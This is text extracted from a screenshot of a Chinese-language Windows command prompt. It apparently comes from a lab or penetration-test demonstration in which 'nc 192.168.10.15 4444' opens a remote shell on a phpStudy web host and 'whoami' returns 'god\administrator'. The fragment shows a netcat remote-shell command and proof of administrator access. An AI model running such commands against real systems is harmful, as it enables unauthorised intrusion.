 管理员: C:\Windows\System32\cmd.exe - nc  192.168.10.15 4444
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\nc>nc 192.168.10.15 4444
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\phpStudy\WWW>whoami
whoami
god\administrator
C:\phpStudy\WWW>